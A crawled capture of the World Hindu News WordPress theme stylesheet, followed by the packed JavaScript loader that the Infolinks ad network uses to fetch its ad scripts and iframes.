content_type: text/css
request_url: https://www.worldhindunews.com/wp-content/themes/whn/style.css?ver=1.1
body_size: 2571
content:
/*
Theme Name: World Hindu News
Theme URI: http://lunainfotech.com
Author: Luna Infotech
Author URI: http://lunainfotech.com/
Description: WHN is a news portal for Hindu. 
Version: 0.1

*/
#content {
    padding: 10px 0 20px 0;
}
.logo {
    vertical-align: bottom;
}

img{
	max-width:100%;
	height:auto;
}

.navbar-toggle {
    position: relative;
    float: right;
    margin:0;
    padding: 0;
    color: #fff;
}

.menu-primary{
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#a50329+0,510001+100 */
background: #a50329; /* Old browsers */
background: -moz-linear-gradient(top,  #a50329 0%, #510001 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  #a50329 0%,#510001 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  #a50329 0%,#510001 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a50329', endColorstr='#510001',GradientType=0 ); /* IE6-9 */

}

.menu-primary .nav>li>a {
    	position: relative;
    	display: block;
    	padding: 8px 8px;
	color:#fff;
	font-size:12px;
}
.menu-primary .nav>li>a:hover {
    	color:#FF4901;
}
.menu-primary .active{
 	background: #FF4901;
}

.menu-secondary {
    	background-color: rgb(245, 245, 245);
    	border-bottom: 2px solid #A90216;
}

.menu-secondary .nav>li>a {
    	position: relative;
    	display: block;
    	padding: 8px 8px;
	color:#A90216;
	font-size:12px;
}
.menu-secondary .active{
 	background: #FF4901;
}

ul#top-menu {
    background: #F5F5F5;
    border-bottom: 1px solid #A90216;
    border-left: 1px solid #A90216;
    border-right: 1px solid #A90216;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    overflow: hidden;
}
ul#top-menu a{
    	padding: 8px 8px;
	color:#A90216;
	font-size:12px;	
}
.thumbnail-img{
	display:block;
	width:100px;
	height:100px;
    margin-right: 10px;
    border-radius: 5px;
	float:left;
	overflow:hidden;
}
.thumbnail-img img {
    vertical-align: middle;
    width: 100%;
    float: left;
    display: block;
    height: 100%;
    object-fit: cover;
}
h1.entry-title {
    margin: 0 0 15px 0;
    padding: 0 0 10px 0;
    border-bottom: #FF4901 2px solid;
}
h3.title-list {
    color: #A90216;
    margin: 0px;
    font-size: 14px;
    font-weight: bold;
	/*min-height: 110px;*/
	/*text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;*/
}
.list-group span {
    /*min-height: 100px;*/
}

.alignleft {
	float: left;
	margin: 0.375em 1.75em 1.75em 0;
    	border: 1px solid #ddd;
    	padding: 5px;
}

.alignright {
	float: right;
	margin: 0.375em 0 1.75em 1.75em;
    	border: 1px solid #ddd;
    	padding: 5px;
}

.aligncenter, .alignnone {
	clear: both;
	display: block;
	margin: 0 auto 1.75em;
    	border: 1px solid #ddd;
    	padding: 5px;
}

.post-navigation {
    border-top: 2px solid #A90216;
    border-bottom: 1px solid #A90216;
    margin: 10px 0;
}

#home-sidebar .widget {
    /*border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    border: 1px solid #afafaf;*/
}

#home-sidebar .widget .widget-title{
    	text-align: left;
	font-size:20px;
}
.social-link{
    	list-style: none;
    	padding: 0;
    	margin: 0 auto;
    	display: block;
    	margin-top: 5px;
    	text-align: center;
}

.social-link li{
	display: inline-block;
    	margin-right: 5px;
}

.social-link li a{
		text-align:center;
		font-size:12px;
		background:none;
}

.social-link li a img{
		width:40px;
		height:auto;
}

.btn-goto-top {
	position: fixed;
	right: 30px;
	background-color: #ed1c24;
	color: #fff;
	font-size: 20px;
	margin-left: -20px;
	padding: 5px 9px;
	cursor: pointer;
}
form.search-form.form-inline.pull-right {
    margin-top: 10px;
    margin-right: 10px;
}

#menu-toggle {
    	background: transparent;
    	border: none;
    	font-size: 30px;
    	margin-top: -12px;
	position: absolute;
}

#wrapper {
    padding-left: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
#wrapper.toggled {
    padding-left: 250px;
}

#sidebar-wrapper {
    z-index: 1000;
    position: fixed;
    left: 250px;
    width: 0;
    height: 100%;
    margin-left: -250px;
    overflow-y: auto;
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#a50329+0,510001+100 */
background: #a50329; /* Old browsers */
background: -moz-linear-gradient(top,  #a50329 0%, #510001 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  #a50329 0%,#510001 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  #a50329 0%,#510001 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a50329', endColorstr='#510001',GradientType=0 ); /* IE6-9 */

    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
#sidebar-wrapper h3{
    font-size: 18px;
    color: #fff;
    border-bottom: 1px solid #fff;
    margin: 15px 10px 15px 10px;
}

#wrapper.toggled #sidebar-wrapper {
    width: 250px;
}

#page-content-wrapper {
    width: 100%;
    position: absolute;
    padding: 0px;
	margin:0px;
}

#wrapper.toggled #page-content-wrapper {
    position: absolute;
    margin-right: -250px;
}

/* Sidebar Styles */

.sidebar-nav {
	display:block;
    	width: 250px;
    	margin: 0;
    	padding: 0;
    	list-style: none;
	float:left;
}

.sidebar-nav li {
    text-indent: 20px;
    line-height: 30px;
}

.sidebar-nav li a {
    display: block;
    text-decoration: none;
    color: #999999;
}

.sidebar-nav li a:hover {
    text-decoration: none;
    color: #fff;
    background: rgba(255,255,255,0.2);
}

.sidebar-nav li a:active,
.sidebar-nav li a:focus {
    text-decoration: none;
}

.sidebar-nav > .sidebar-brand {
    height: 65px;
    font-size: 18px;
    line-height: 60px;
}

.sidebar-nav > .sidebar-brand a {
    color: #999999;
}

.sidebar-nav > .sidebar-brand a:hover {
    color: #fff;
    background: none;
}

/*
@media(max-width: 768px){
	.logo {
			vertical-align: bottom;
			margin: 0 auto;
			display: block;
	}
	.menu-top{
			float: none!important;
			display: inline;
			margin: 0 auto;
			text-align: center;
	}
	#top-menu {
			margin: 0 auto;
			display: inline-block;
			float: none;
			border-top: 1px solid #A90216;
	}
	.social-link {
			margin-bottom: 10px;
	}
	.search-form {
			float: left!important;
	}
}
*/
.top-mobile-bar {
    	color: #fff;
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#a50329+0,510001+100 */
background: #a50329; /* Old browsers */
background: -moz-linear-gradient(top,  #a50329 0%, #510001 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  #a50329 0%,#510001 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  #a50329 0%,#510001 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a50329', endColorstr='#510001',GradientType=0 ); /* IE6-9 */
    	font-size: 20px;
    	font-weight: bold;
	display:none;
}
.top-mobile-bar span{
	margin-left:50px;
}
@media(max-width:768px){
	.logo {
			vertical-align: bottom;
			margin: 0 auto;
			display: block;
	}
	.top-mobile-bar {
		display:block;
		padding:4px 15px;
	}
	.search-form {
			float: left!important;
	}
}

a.box-title {
    font-size: 30px;
    line-height: 40px;
    display: block;
    text-align: center;
    margin: 0 15px 0 15px !important;
    background: url(//www.pointerbrain.com/wp-content/themes/pb/images/sep-widget.png) center repeat-x;
}
a.box-title span:hover{
    text-decoration:none;
}
a.box-title span{
    	background:#fff;
	padding:0 15px;
}
.gallery-caption {

}

.tiled-gallery {
	margin-bottom: 25px ! important;
}

.sticky {

}

.mejs-container {
	margin-bottom: 25px;
}

/* Wordpress Gallery */

.gallery-size-thumbnail {
	margin-bottom: 20px ! important;
}

.gallery-item {
	margin: 0 ! important;
}

.gallery-item img {
	border: none ! important;
}

.gallery-item a {
	
}

.gallery-item img {
	float: left;
	margin: 0 0 2% 0!important;
	padding: 0 !important;
	line-height: 0;
	font-size: 1px;
	width: 25%;
}
footer#colophon {
    padding: 15px 0;
}

.newsman-form {
    margin: 0 !important;
    padding: 10px;
    text-align: center;
    background: #FFFDE1;
}

#recentcomments{
	padding:0px;
}
.widget ul li {
    	list-style: none;
    	border-bottom: 1px solid #ddd;
    	margin-bottom: 10px;
}

#home-sidebar .widget .widget-title, #home-sidebar .widget-title {
    text-align: left;
    font-size: 20px;
    color: #A90216;
    border-bottom: 2px solid #EF6C0F;
    padding-bottom: 5px;
}
.badge {
	background-color: #F55A10;
    	margin-top: 6px;
    	line-height: 20px;
}
.page .badge {
    	margin-top: 0px;
    	line-height: 20px;
}
.content-below p, .content-below p img{
	display:inline;
}
.content-below h4.widget-title {
    text-align: center;
    border-bottom: 1px solid #ccc;
    color: #ccc;
    padding: 0 0 10px 0;
}
.content-below .widget{
    text-align: center;	
}
.outer-footer{
	background: #2D2D2D;
     	color: #ccc;
}
.advt img{
	width:160px;
	height:auto;
}
.menu-page{    
	background: #A90216;
    	border-bottom-left-radius: 10px;
    	border-bottom-right-radius: 10px;
    	text-align: center;
}
ul.page-nav {
    list-style: none;
    margin: 0px;
    padding: 0px;
    text-align: center;
    display: inline;
}
ul.page-nav li{
    display: inline;
    padding: 2px 10px;
    font-size: 12px;
}
ul.page-nav li a{
    color:#fff;
}
ul.page-nav li.active a{
    color:#FF6F05;
}

.mh-share-buttons {
    margin-bottom: 30px;
    margin-bottom: 1.875rem;
    padding: 20px;
    background: #f0f0f0;
    overflow: hidden;
}
.mh-share-buttons{
    margin-bottom:30px;
    margin-bottom:1.875rem;
    padding:0;
    background:#fff;
    overflow:hidden
}
.mh-share-buttons a,.mh-share-buttons a:hover{
    color:#fff
}
.mh-share-buttons .fa{
    display:inline-block;
    font-size:1.25em;
    /*margin-right:10px;*/
}
.mh-share-button{
    display:block;
    font-size:12px;
    padding:5px 0;
    text-align:center;
    text-transform:uppercase
}
.mh-share-button:hover{
    opacity:.7
}
.mh-facebook span{
    background:#3e64ad
}
.mh-twitter span{
    background:#6aadd1
}
.mh-whatsapp span {
    background: #34af23;
}
.mh-pinterest span{
    background:#de010d
}
.mh-googleplus span{
    background:#cd3627
}
@media only screen and (max-width:420px){
	.mh-share-button{
		margin-bottom:10px;
	}
	.othercat {
		display: none;
	}
}
@media only screen and (max-width:767px){
	.col-sm-3.mh-facebook, .col-sm-3.mh-twitter, .col-sm-3.mh-whatsapp, .col-sm-3.mh-googleplus {
        width: 25%;
        float: left;
    }
}

.donation{
	display: block;
    text-align: center;
    background: #FF9800;
    padding: 10px;
    border: 2px solid #f55a10;
}

/* 8 jan 2021 */
.breaking_bar { height:auto; background:#000; color:#ccc; font-size:12px; font: normal bold 16px "Oswald", sans-serif;}

.fn-break-inner h2 {
    margin-top:7px !important;
    font-size: 15px!important;
    /*height: 40px!important;*/
}
.fn-break-inner marquee{ 
    margin-top:2px !important; 
}
.fn-break-inner a{ color:#fff; font-size:13px; font-weight:normal; text-decoration: none;   }

.mh-telegram .tgme_widget_share__large a.tgme_widget_share_btn { width : 40px !important; height:30px !important;}

.mh-telegram .tgme_widget_share__large a.tgme_widget_share_btn {
    padding: 0 8px 0 2px;
    height: 28px;
    width: 100% !important;
}
.list-group {
    /*min-height: 180px;*/
}

@media only screen and (max-width: 430px) {
  
   .col-sm-1.mh-telegram {
       /*width:92%; text-align:center; background:#54A9EB; margin-left:4%;border-radius: 4px;border:1px solid transparent;*/
        height: 39px; background: #54A9EB;  border-radius: 4px;
   }
   .entry-header .col-sm-1{ display:inline-block; padding-left:10px; padding-right:10px; }
   .mh-share-button{font-size:18px; padding:5px; }
   #what_app_deskop {display:none;}
   
}

@media only screen and (min-width: 430px) {
    #what_app_mobile {display:none;}
}

@media only screen and (max-width: 416px) {
    .list-group {
        min-height: 0px;
    }
}

@media only screen and (min-width: 769px) {
    .list-group a {
        min-height: 190px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://resources.infolinks.com/js/infolinks_main.js
body_size: 2470
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(z(){5(3.28){y}3.28=15;6 K=7.1N("2B");6 U=L("3A");5(U&&U===3d&&16.1h()>=0.4){y}5(3.1e.31=="2f-1Y-26.18"){h();y}6 W=3;6 X=1A;19{5(3.10&&3.10.1e&&3.10.7&&3.10.7.1d&&3.1q!==3.10){W=3.10}}1c(o){5(3.$25&&3.$25.2S){W=3.1q;X=15}9{1w.1F("1f 1V 2Y 1a 26 2M 2O 2h 1V 2K 2t.");y}}6 g=2s.2k.2r(),Y=z(q){12(6 r=0,e=q.x;r<e;r++){5(g.1t(q[r])!=-1){y 15}}y 1A},R=Y(["2E","2L","2n","2o","2p 2m","2q 2u","2w"])?"2j":"",Z="1T"+R+".14",C=3["2y"];6 p=L("2z");5(p&&R){y}6 B=L("2C");5(B&&!R){y}z b(){19{y 3.1q!==3.10}1c(i){y 15}}z L(e){y 3[C+"2F"+e]||3["1K"+e]||3["2G"+e]||(3["w"]&&3["w"][e])||1r}z P(t){6 s=t.1G(/[&]/);12(6 r=0;r<s.x;r++){6 e=s[r].1G("=");5(!e||e.x!=2){2J}6 q=1I(e[0]);6 u=1I(e[1]);3["1K"+q]=u}}z n(){5(3.w&&3.w.1J&&b()&&!X){5(!3.1C.1l){3.1C.1l=U+"3z"+16.1H(16.1h()*1v);3.w.2P=3.1C.1l}3.w.1T=f.11;3.w.24="1i://1n.1f.18/14/"+f.17;6 i=3.w.24+"/3u.14";6 q=3.7.1j("1E");q.21="1U/20";q.v=3.w.v||i;5(K&&K.x){K[0].13(q)}9{7.1d.13(q)}}9{3.2U="1i://1n.1f.18/14/"+f.17;6 e=7.1j("1E");e.21="1U/20";e.2V="3n-8";e.v=f.11;5(U===3l||U===1Z){3.30=15;5(U===1Z){3.32="1A"}}9{5(U===33){3.34=15}}e.1y=L("1y")||e.1y;e.1X=L("35")||e.1X;3.37=15;5(K&&K.x){K[0].13(e)}9{7.1d.13(e)}}}6 f=3["$39"]={};3["3a"]={3e:f};6 A=f.3f={"3h.3i-4.1u":1v};6 J=f.3k={"22.3m-4.1u":["3o.18"]};6 N={"22.3q-4.1u":[3r,3t]};6 M=0,G,m,c;6 E=!X?3.10.1e.3v:"";G=!X?3.10.1e.1P.1m(/[\\?&]1x\\.1D=([^&]+)/):"";5(G){f.17=G[1]}9{5(L("1D")&&U!==3x){f.17=L("1D")}9{6 O=[];12(m 1a J){5(J.1o(m)){12(k=0,Q=J[m].x;k<Q;k++){5(E.1t(J[m][k])>-1){O.1Q(m);1p}}}}5(!O.x){12(m 1a N){5(N.1o(m)){12(k=0,Q=N[m].x;k<Q;k++){5(U==N[m][k]){O.1Q(m);1p}}}}}5(O.x){f.17=O[16.1H(16.1h()*O.x)]}9{12(m 1a A){5(A.1o(m)){c=A[m];A[m]={2b:c,1L:M,1W:M+c};M+=c}}f.1B=16.2d((16.1h()*M));12(m 1a A){5(A.1o(m)){5(f.1B>A[m].1L&&f.1B<=A[m].1W){f.17=m;1p}}}}}}6 d=["/",f.17,"/",Z].2v("");6 I=L("1n");G=!X?3.10.1e.1P.1m(/[\\?&]1x\\.2A=([^&]+)/):"";6 V=/\\/1S\\.14(\\?.*)?$/;5(G){f.11=G[1]+d}9{5(I){f.11=I+d}9{5(7.1k&&7.1k.v&&7.1k.v.1m(V)!==1r){f.11=7.1k.v.1R(V,d)}9{6 H=7.1N("1E"),F,k,Q;6 V=/\\/1S\\.14(\\?.*)?$/;12(k=0,Q=H.x;k<Q;k++){F=H[k].v;5(F&&F.1m(V)!=1r){f.11=F.1R(V,d);19{6 T=H[k].v.2N(H[k].v.1t("?")+1,H[k].v.x);P(T)}1c(D){}1p}}5(!f.11){f.11="1i://1n.1f.18/14"+d}}}}f.36=38 3b().3g();5(f.11){5(L("3p")&&23){23("1M",2,z(e,i){5(i&&(e.27==="3w"||e.27==="29")){n()}})}9{n()}}6 a=L("2a");5(a){19{6 j=7.1j("2c");j.v="";5(K&&K.x){K[0].13(j)}9{7.1d.13(j)}2e(z(){j.v=a},1v)}1c(l){1w.1F(l.1z)}}5(3.1O){19{6 S=3.7.2l(3.1O);5(S){S.1M("2D",z(){3.2H(2I.2x({"1z":"2Q","2T":"2W"}),"*")})}}1c(l){1w.1F(l.1z)}}z h(e){6 i=7.1j("1J");i.1l="1x-2i";5(3.w&&3.w.1s){i.1g=3.w.1s.1g;i.1b=3.w.1s.1b}9{i.1g=3.2R;i.1b=3.2Z}i.3c.3j="3y";i.v="1i://2g.1f.18/2X/1Y/3s?1g="+i.1g+"&1b="+i.1b;7.1d.13(i);y}})()',62,223,'|||window||if|var|document||else||||||||||||||||||||||src|infolinks_config|length|return|function|||||||||||||||||||||||||||top|url|for|appendChild|js|true|Math|version|com|try|in|height|catch|body|location|infolinks|width|random|https|createElement|currentScript|id|match|resources|hasOwnProperty|break|self|null|inplace_slot|indexOf|011|100|console|il|async|message|false|rand|frameElement|sv|script|log|split|floor|decodeURIComponent|iframe|infolinks_|from|addEventListener|getElementsByTagName|infolinks_c_t|search|push|replace|infolinks_main|ice|text|is|to|defer|preview|3369111|javascript|type|1956|__tcfapi|basePath|sf|an|eventStatus|IL_INIT|useractioncomplete|tpvurl|weight|img|ceil|setTimeout|creative|router|which|prv|mobile|userAgent|querySelector|phone|ipad|android|windows|opera|toLowerCase|navigator|supported|mini|join|ucweb|stringify|infolinks_white_label|mobile_off|su|head|desktop_off|click|mobi|_|infolink_|postMessage|JSON|continue|not|iphone|unfriendly|substr|IFRAME|container_id|DESTROY|innerWidth|ext|apiK|infolinks_basePath|charset|lJKHQWQlPm|dyn|embedded|innerHeight|infolinks_ddw|host|infolink_usync|3329435|infolinks_async|ddw|tmr_scr|iceLoadStarted|new|iceboot|INFOLINKS|Date|style|295107|_boot|versions|getTime|2013|002|border|siteVersions|3290681|021|UTF|newsmax|tcfEnabled|022|3439588|ads|3441445|frame_content|hostname|tcloaded|3306660|none|_iframe_|pid'.split('|'),0,{}))
